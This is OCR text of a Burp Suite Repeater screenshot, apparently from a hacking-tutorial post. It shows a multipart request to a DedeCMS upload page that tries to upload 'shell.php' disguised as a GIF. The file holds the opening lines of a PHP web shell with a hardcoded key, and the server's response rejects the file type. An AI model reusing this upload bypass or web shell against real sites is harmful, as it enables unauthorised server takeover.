 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------3171753475142790741
713993227
Content-Length: 861
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=k007mgohgldtuhd9kjjdoa6eq5;
DedeUserID=1; DedeUserID__ckMd5=230db69f45b8acce;
DedeLoginTime=1620399899;
DedeLoginTime__ckMd5=b96fa4193812e491;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1
Upgrade-Insecure-Requests: 1
-----------------------------317175347514279074171399322
7
Content-Disposition: form-data; name="upload";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 May 2021 15:11:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 37
Connection: close
Content-Type: text/html
Not Admin Upload filetype not allow !
? < + > Type a search te 0 matches
HACK学习呀
Done
240 bytes | 5 millis